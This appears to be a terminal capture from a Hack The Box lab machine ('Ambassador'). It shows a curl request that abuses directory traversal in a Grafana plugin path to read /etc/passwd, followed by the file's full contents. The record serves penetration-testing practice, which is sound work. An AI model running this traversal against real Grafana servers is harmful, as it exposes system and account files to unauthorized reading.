 Mar 3 | 17:50 192.168.100.54 10.10.14.12 10.10.11.183 --> Ambassador
~droix/Escritorio/htb/labs/medium/ambassador/scripts ✔ $ curl -s -X GET http://10.10.11.183:3000/public/plugins/text/../../../../../../../../../../../../../etc/passwd --path-as-is
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
consul:x:997:997::/home/consul:/bin/false